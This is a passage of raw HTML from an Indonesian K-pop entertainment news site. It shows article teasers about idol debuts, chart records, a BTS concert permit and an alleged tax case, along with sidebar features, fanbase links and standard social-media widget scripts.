</div>
<div style="float:left; margin-left:10px; margin-right:10px">
    <a href="http://www.twitter.com/#!/DreamersRadioID" target="_blank"><img src="https://www.dreamers.id/images/twitter2.png" width="99" height="22"/></a>
</div>
<div style="clear:left"></div></div>


<div style="margin-top:10px;"></div>

<div style="width:728px;">
	<a name="halaman"></a>
    <div style="padding-bottom:5px; margin-top:0px; font-weight:bold; padding-bottom:5px; color:#ec008c;">Komentar</div>
   <div style="border-bottom:solid 1px #dfdfdf; padding: 5px; margin-bottom:10px;"></div>
   <div class="fb-comments" data-href="" data-num-posts="10" data-width="720"></div> 
</div>


<div id="clear"></div>


</div>
<div id="clear"></div>

		<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>		
		<script src="https://www.dreamers.id/js/modernizr.custom.js"></script>
	
		<div style="">
			<ul class="grid effect-2" id="grid">
            	                
                                <li id="hot">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://hiburan.dreamers.id/article/120303/jeno-dan-jaemin-nct-siap-debut-sebagai-unit-baru-nct-jnjm-pada-23-februari" title="Jeno dan Jaemin NCT Siap Debut Sebagai Unit Baru &#039;NCT JNJM&#039; pada 23 Februari"><img src="http://www.dreamers.id/img_artikel/3120260126082028.jpg" width="225"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://hiburan.dreamers.id/article/120303/jeno-dan-jaemin-nct-siap-debut-sebagai-unit-baru-nct-jnjm-pada-23-februari" id="judul_atas" style="color:#58585a">Jeno dan Jaemin NCT Siap Debut Sebagai Unit Baru &#039;NCT JNJM&#039; pada 23 Februari</a></div>
                            <div id="isi_hot_1">    Good news buat para NCTzen! Dua member ikonik dari NCT, Jeno dan Jaemin, secara resmi mengumumkan debut mereka sebagai unit baru yang dinamakan NCT JNJM....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120302/yuri-snsd-donasikan-sebagian-keuntungan-fan-meeting-‘yuriverse’-untuk-anak-anak-dan-remaja" title="Yuri SNSD Donasikan Sebagian Keuntungan Fan Meeting ‘YURIVERSE’ untuk Anak-anak dan Remaja"><img src="http://www.dreamers.id/img_artikel/420260126081031.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120302/yuri-snsd-donasikan-sebagian-keuntungan-fan-meeting-‘yuriverse’-untuk-anak-anak-dan-remaja';">Yuri SNSD Donasikan Sebagian Keuntungan Fan Meeting ‘YURIVERSE’ untuk Anak-anak dan Remaja</div>
                            <div id="isi_berita_1">    Lembaga Swadaya Masyarakat KFHI (Korea Food for the Hungry International) mengumumkan bahwa aktris sekaligus member SNSD, Kwon Yuri, telah mendonasikan sebagian dari keuntungan tiket fan meeting nya di Seoul....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120301/cha-joo-young-umumkan-hiatus-sementara-dari-dunia-hiburan-usai-jalani-operasi-tht" title="Cha Joo Young Umumkan Hiatus Sementara dari Dunia Hiburan Usai Jalani Operasi THT"><img src="http://www.dreamers.id/img_artikel/2920260126075504.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120301/cha-joo-young-umumkan-hiatus-sementara-dari-dunia-hiburan-usai-jalani-operasi-tht';">Cha Joo Young Umumkan Hiatus Sementara dari Dunia Hiburan Usai Jalani Operasi THT</div>
                            <div id="isi_berita_1">    Aktris Cha Joo Young dikabarkan telah membatalkan seluruh jadwal kegiatannya dan memutuskan untuk mengambil hiatus sementara demi fokus pada pemulihan kesehatan pascaoperasi....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120300/enhypen-the-sin--vanish-debut-di-no-2-chart-billboard-200-pertahankan-rekor-6-album-di-top-10" title="ENHYPEN &#039;THE SIN : VANISH&#039; Debut di No. 2 Chart Billboard 200, Pertahankan Rekor 6 Album di Top 10"><img src="http://www.dreamers.id/img_artikel/4220260126074718.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120300/enhypen-the-sin--vanish-debut-di-no-2-chart-billboard-200-pertahankan-rekor-6-album-di-top-10';">ENHYPEN &#039;THE SIN : VANISH&#039; Debut di No. 2 Chart Billboard 200, Pertahankan Rekor 6 Album di Top 10</div>
                            <div id="isi_berita_1">    ENHYPEN kembali mengukuhkan posisi mereka di pasar musik global setelah mini album ketujuh mereka yang bertajuk &#39;THE SIN : VANISH&#39; sukses menempati posisi kedua di chart utama Amerika Serikat, Billboard 200.&nbsp;...</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120299/cetak-rekor-pre-save-album-bts-arirang-puncaki-spotify-countdown-chart-sebelum-rilis" title="Cetak Rekor Pre-Save, Album BTS &#039;ARIRANG&#039; Puncaki Spotify Countdown Chart Sebelum Rilis"><img src="http://www.dreamers.id/img_artikel/2520260123131347.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120299/cetak-rekor-pre-save-album-bts-arirang-puncaki-spotify-countdown-chart-sebelum-rilis';">Cetak Rekor Pre-Save, Album BTS &#039;ARIRANG&#039; Puncaki Spotify Countdown Chart Sebelum Rilis</div>
                            <div id="isi_berita_1">    BTS kembali menunjukkan dominasi globalnya lewat album studio ke 5 mereka yang bertajuk &lsquo;ARIRANG&rsquo;. Meski belum resmi dirilis, album ini telah mencetak berbagai rekor luar biasa di platform streaming musik terbesar dunia, Spotify....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120298/kpop-demon-hunters-berhasil-raih-dua-nominasi-di-ajang-oscar-2026" title="&#039;KPop Demon Hunters&#039; Berhasil Raih Dua Nominasi di Ajang Oscar 2026"><img src="http://www.dreamers.id/img_artikel/6920260123081145.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/film/korea';">DRAMA KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120298/kpop-demon-hunters-berhasil-raih-dua-nominasi-di-ajang-oscar-2026';">&#039;KPop Demon Hunters&#039; Berhasil Raih Dua Nominasi di Ajang Oscar 2026</div>
                            <div id="isi_berita_1">    Film animasi fenomenal &#39;KPop Demon Hunters&#39; resmi mencatatkan namanya dalam persaingan perebutan piala Oscar di ajang Academy Awards ke 98.&nbsp;...</div>
                        </div>
                    </div>
                </li>
				                
                                <li id="hot">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://hiburan.dreamers.id/article/120297/enhypen-cetak-rekor-the-sin--vanish-jadi-album-double-million-seller-pertama-di-tahun-2026" title="ENHYPEN Cetak Rekor, &#039;THE SIN : VANISH&#039; Jadi Album Double-Million Seller Pertama di Tahun 2026"><img src="http://www.dreamers.id/img_artikel/520260123080415.jpg" width="225"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://hiburan.dreamers.id/article/120297/enhypen-cetak-rekor-the-sin--vanish-jadi-album-double-million-seller-pertama-di-tahun-2026" id="judul_atas" style="color:#58585a">ENHYPEN Cetak Rekor, &#039;THE SIN : VANISH&#039; Jadi Album Double-Million Seller Pertama di Tahun 2026</a></div>
                            <div id="isi_hot_1">    ENHYPEN kembali menorehkan prestasi di awal tahun 2026. Melalui mini album terbaru mereka yang bertajuk &#39;THE SIN : VANISH&#39;, ENHYPEN secara resmi menyandang gelar &quot;double million seller&quot; pertama pada tahun ini....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120296/wakeone-sampaikan-update-kesehatan-arno-alpha-drive-one-alami-reaksi-alergi-akut" title="WAKEONE Sampaikan Update Kesehatan Arno ALPHA DRIVE ONE: Alami Reaksi Alergi Akut"><img src="http://www.dreamers.id/img_artikel/620260123075647.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120296/wakeone-sampaikan-update-kesehatan-arno-alpha-drive-one-alami-reaksi-alergi-akut';">WAKEONE Sampaikan Update Kesehatan Arno ALPHA DRIVE ONE: Alami Reaksi Alergi Akut</div>
                            <div id="isi_berita_1">    Agensi WAKEONE secara resmi merilis pernyataan terkait absennya Arno ALPHA DRIVE ONE dari sejumlah jadwal kegiatan grup baru baru ini. Pengumuman ini diberikan menyusul kekhawatiran penggemar setelah sang idola tidak terlihat dalam beberapa agenda promosi....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120295/tinggalkan-yg-entertainment-akmu-mulai-babak-baru-di-agensi-sendiri-cemter-of-inspiration" title="Tinggalkan YG Entertainment, AKMU Mulai Babak Baru di Agensi Sendiri Cemter of Inspiration"><img src="http://www.dreamers.id/img_artikel/2420260123074949.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120295/tinggalkan-yg-entertainment-akmu-mulai-babak-baru-di-agensi-sendiri-cemter-of-inspiration';">Tinggalkan YG Entertainment, AKMU Mulai Babak Baru di Agensi Sendiri Cemter of Inspiration</div>
                            <div id="isi_berita_1">    Duo kakak beradik AKMU, yang terdiri dari Lee Chanhyuk dan Lee Suhyun, akhirnya secara resmi mengungkap identitas agensi baru mereka setelah meninggalkan YG Entertainment.&nbsp;...</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120294/illit-siap-gelar-tur-perdana-press-start♥︎-di-7-kota-dimulai-dari-seoul-maret-mendatang" title="ILLIT Siap Gelar Tur Perdana &#039;PRESS START♥︎&#039; di 7 Kota, Dimulai dari Seoul Maret Mendatang"><img src="http://www.dreamers.id/img_artikel/720260122151036.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120294/illit-siap-gelar-tur-perdana-press-start♥︎-di-7-kota-dimulai-dari-seoul-maret-mendatang';">ILLIT Siap Gelar Tur Perdana &#039;PRESS START♥︎&#039; di 7 Kota, Dimulai dari Seoul Maret Mendatang</div>
                            <div id="isi_berita_1">    Girl grup ILLIT resmi mengumumkan tur perdana mereka bertajuk &quot;ILLIT LIVE &#39;PRESS START&hearts;︎&#39;&quot; yang akan menyambangi tujuh kota di Korea Selatan, Jepang, hingga Hong Kong....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120293/pemkot-seoul-resmi-berikan-izin-bersyarat-untuk-konser-comeback-bts-di-gwanghwamun-square" title="Pemkot Seoul Resmi Berikan Izin Bersyarat untuk Konser Comeback BTS di Gwanghwamun Square"><img src="http://www.dreamers.id/img_artikel/5820260122142647.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120293/pemkot-seoul-resmi-berikan-izin-bersyarat-untuk-konser-comeback-bts-di-gwanghwamun-square';">Pemkot Seoul Resmi Berikan Izin Bersyarat untuk Konser Comeback BTS di Gwanghwamun Square</div>
                            <div id="isi_berita_1">    Pemerintah Kota Seoul akhirnya memberikan lampu hijau bagi BTS untuk menggelar konser comeback besar besaran di pusat kota....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120292/fantagio-beri-penjelasan-terkait-dugaan-kasus-pajak-cha-eun-woo-senilai-rp235-miliar" title="Fantagio Beri Penjelasan Terkait Dugaan Kasus Pajak Cha Eun Woo Senilai Rp235 Miliar"><img src="http://www.dreamers.id/img_artikel/9720260122141433.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120292/fantagio-beri-penjelasan-terkait-dugaan-kasus-pajak-cha-eun-woo-senilai-rp235-miliar';">Fantagio Beri Penjelasan Terkait Dugaan Kasus Pajak Cha Eun Woo Senilai Rp235 Miliar</div>
                            <div id="isi_berita_1">    Agensi yang menaungi Cha Eun Woo, Fantagio, akhirnya merilis pernyataan resmi menanggapi laporan dugaan penggelapan pajak yang menyeret nama artisnya....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120291/sinopsis-dan-detail-karakter-park-jinyoung-dan-kim-min-ju-di-drama-romantis-baru-shining" title="Sinopsis dan Detail Karakter Park Jinyoung dan Kim Min Ju di Drama Romantis Baru &#039;Shining&#039;"><img src="http://www.dreamers.id/img_artikel/1020260122140652.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/film/korea';">DRAMA KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120291/sinopsis-dan-detail-karakter-park-jinyoung-dan-kim-min-ju-di-drama-romantis-baru-shining';">Sinopsis dan Detail Karakter Park Jinyoung dan Kim Min Ju di Drama Romantis Baru &#039;Shining&#039;</div>
                            <div id="isi_berita_1">    Park Jinyoung GOT7 dan Kim Min Ju resmi dikonfirmasi akan beradu akting sebagai pemeran utama dalam drama baru JTBC &#39;Shining&#39; (judul literal)....</div>
                        </div>
                    </div>
                </li>
				                
                                <li id="hot">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://hiburan.dreamers.id/article/120290/yoon-park-dan-kim-su-bin-sambut-kelahiran-anak-pertama-laki-laki-setelah-2-tahun-menikah" title="Yoon Park dan Kim Su Bin Sambut Kelahiran Anak Pertama Laki-laki Setelah 2 Tahun Menikah"><img src="http://www.dreamers.id/img_artikel/420260122124404.jpg" width="225"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://hiburan.dreamers.id/article/120290/yoon-park-dan-kim-su-bin-sambut-kelahiran-anak-pertama-laki-laki-setelah-2-tahun-menikah" id="judul_atas" style="color:#58585a">Yoon Park dan Kim Su Bin Sambut Kelahiran Anak Pertama Laki-laki Setelah 2 Tahun Menikah</a></div>
                            <div id="isi_hot_1">    Aktor Yoon Park kini resmi menyandang status sebagai seorang ayah. Kabar bahagia ini dikonfirmasi langsung oleh pihak agensinya, Blitzway Entertainment, pada 22 Januari....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120289/cha-eun-woo-diduga-terlibat-kasus-pajak-ratusan-miliar-melalui-perusahaan-milik-ibunya" title="Cha Eun Woo Diduga Terlibat Kasus Pajak Ratusan Miliar Melalui Perusahaan Milik Ibunya"><img src="http://www.dreamers.id/img_artikel/7120260122100750.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120289/cha-eun-woo-diduga-terlibat-kasus-pajak-ratusan-miliar-melalui-perusahaan-milik-ibunya';">Cha Eun Woo Diduga Terlibat Kasus Pajak Ratusan Miliar Melalui Perusahaan Milik Ibunya</div>
                            <div id="isi_berita_1">    Kabar mengejutkan datang dari dunia hiburan Korea Selatan yang menyeret nama Cha Eun Woo. Penyanyi sekaligus aktor yang saat ini tengah menjalani wajib militer tersebut dikabarkan terjerat dugaan kasus penggelapan pajak dengan nilai yang sangat fantastis....</div>
                        </div>
                    </div>
                </li>
							</ul>            
		</div>
        <div></div>
       	
		<script src="https://www.dreamers.id/js/masonry.pkgd.min.js"></script>
		<script src="https://www.dreamers.id/js/imagesloaded.js"></script>
		<script src="https://www.dreamers.id/js/classie.js"></script>
		<script src="https://www.dreamers.id/js/AnimOnScroll.js"></script>
		<script>$(document).ready(function(){new AnimOnScroll(document.getElementById('grid'),{minDuration:0.4,maxDuration:0.7,viewportFactor:0.2});});</script>
		<div id="clear"></div>

                                    </div>
                <div class="loadmore" style="width:728px; height:10px"></div>
            </div>
            <!-- end  left content -->
            <!-- start right content -->
            <div id="rightbox">
                


<div style="padding-bottom:10px;">
        <img src="https://www.dreamers.id/img_ads/" width="300" height="" alt="">
    </div>

<div id="berita_pilihan">
    <div><h3 id="heading_pilihan"><span id="span1">BERITA</span> <span id="span2">PILIHAN</span></h3></div>
    <div id="border_pilihan">
                                       
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120296/wakeone-sampaikan-update-kesehatan-arno-alpha-drive-one-alami-reaksi-alergi-akut" title="WAKEONE Sampaikan Update Kesehatan Arno ALPHA DRIVE ONE: Alami Reaksi Alergi Akut" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/620260123075647.jpg" width="280" alt="WAKEONE Sampaikan Update Kesehatan Arno ALPHA DRIVE ONE: Alami Reaksi Alergi Akut"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120296/wakeone-sampaikan-update-kesehatan-arno-alpha-drive-one-alami-reaksi-alergi-akut';">WAKEONE Sampaikan Update Kesehatan Arno ALPHA DRIVE ONE: Alami Reaksi Alergi Akut</div>     
            </div>
            <div id="clear"></div>
        </div>
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120295/tinggalkan-yg-entertainment-akmu-mulai-babak-baru-di-agensi-sendiri-cemter-of-inspiration" title="Tinggalkan YG Entertainment, AKMU Mulai Babak Baru di Agensi Sendiri Cemter of Inspiration" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/2420260123074949.jpg" width="120" alt="Tinggalkan YG Entertainment, AKMU Mulai Babak Baru di Agensi Sendiri Cemter of Inspiration"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120295/tinggalkan-yg-entertainment-akmu-mulai-babak-baru-di-agensi-sendiri-cemter-of-inspiration';">Tinggalkan YG Entertainment, AKMU Mulai Babak Baru di Agensi Sendiri Cemter of Inspiration</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120294/illit-siap-gelar-tur-perdana-press-start♥︎-di-7-kota-dimulai-dari-seoul-maret-mendatang" title="ILLIT Siap Gelar Tur Perdana &#039;PRESS START♥︎&#039; di 7 Kota, Dimulai dari Seoul Maret Mendatang" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/720260122151036.jpg" width="120" alt="ILLIT Siap Gelar Tur Perdana &#039;PRESS START♥︎&#039; di 7 Kota, Dimulai dari Seoul Maret Mendatang"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120294/illit-siap-gelar-tur-perdana-press-start♥︎-di-7-kota-dimulai-dari-seoul-maret-mendatang';">ILLIT Siap Gelar Tur Perdana &#039;PRESS START♥︎&#039; di 7 Kota, Dimulai dari Seoul Maret Mendatang</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                               
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120293/pemkot-seoul-resmi-berikan-izin-bersyarat-untuk-konser-comeback-bts-di-gwanghwamun-square" title="Pemkot Seoul Resmi Berikan Izin Bersyarat untuk Konser Comeback BTS di Gwanghwamun Square" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/5820260122142647.jpg" width="280" alt="Pemkot Seoul Resmi Berikan Izin Bersyarat untuk Konser Comeback BTS di Gwanghwamun Square"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120293/pemkot-seoul-resmi-berikan-izin-bersyarat-untuk-konser-comeback-bts-di-gwanghwamun-square';">Pemkot Seoul Resmi Berikan Izin Bersyarat untuk Konser Comeback BTS di Gwanghwamun Square</div>     
            </div>
            <div id="clear"></div>
        </div>
                            </div>             
</div>
<div id="ffotw">
	<div id="bg-ffotw">
    	<div id="title-ffotw">FAN FICTION <br/>OF THE WEEK</div>
        <div id="sliceff"><img src="https://www.dreamers.id/images/fan-fiction/sliceff.png" width="180"/></div>
        <div id="clear"></div>
    </div>
        <div id="detail-ffotw" align="center">
    	<div id="img-ffotw" align="center"><a href="https://fanfiction.dreamers.id/story/195/shocking-love" id="gambar_opacity"><img src="http://www.dreamers.id/images/fan-fiction/default2.jpg" height="200"/></a></div>
        <div id="judul-ffotw"><a href="https://fanfiction.dreamers.id/story/195/shocking-love" id="judul_atas_magenta">Shocking Love</a></div>
        <div id="writer-ffotw">Writer : <i>StrongBaby</i></div>
        <div id="cast-ffotw">Cast : <i>-Amber Josephine Lu f(x) -Lee Seunghyun Bigbang -Lee Gikwang B2ST -Son Dongwoon B2ST -Lot Of Cameo</i></div>
    </div>
</div>
<script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>

<div style="position:relative; margin-top:20px" class="fb-page" data-href="https://www.facebook.com/dreamersradio" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-width="300"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/dreamersradio"><a href="https://www.facebook.com/dreamersradio">Dreamers Radio</a></blockquote></div></div>
<div style="position:relative; margin-top:10px"><a class="twitter-follow-button" href="https://twitter.com/DreamersRadioID" data-size="large">Follow @DreamersRadioID</a></div>

<div id="fanbase">
    <div><h3 id="heading_fanbase"><span id="span1">FANBASE &</span> <span id="span2">KOMUNITAS</span></div>
    <div id="border_fanbase">
        <div class="row_fanbase_1">                       	
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/769/moon-ga-young-ina" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/Moon Ga Young INA/img_profile/81moongayoung.ina.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/769/moon-ga-young-ina" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">Moon Ga Young INA</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/768/with-ntx" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/WITH NTX/img_profile/89with_ntx.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/768/with-ntx" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">WITH NTX</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/767/wowfakta-ateez" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/WOWFAKTA ATEEZ/img_profile/36wowfakta_ateez.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/767/wowfakta-ateez" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">WOWFAKTA ATEEZ</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/766/shinee-indonesia-family" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/SHINee Indonesia Family/img_profile/65shineeindonesiafamily.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/766/shinee-indonesia-family" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">SHINee Indonesia Family</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/765/fyidreamies-id" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/FYIDREAMIES ID/img_profile/29fyidreamies.id.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/765/fyidreamies-id" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">FYIDREAMIES ID</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/764/astro-surabaya" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/ASTRO SURABAYA/img_profile/71arohasurabaya.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/764/astro-surabaya" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">ASTRO SURABAYA</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/763/junghyunique" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/JUNGHYUNIQUE/img_profile/27junghyunique.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/763/junghyunique" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">JUNGHYUNIQUE</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/762/the-secret-of-angel" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/THE SECRET OF ANGEL/img_profile/33truebeauty_info.id.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/762/the-secret-of-angel" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">THE SECRET OF ANGEL</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/761/gallery-kdramaindo" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/GALLERY KDRAMAINDO/img_profile/72gallery_kdramaindo.jpg" width="70"></div></a>
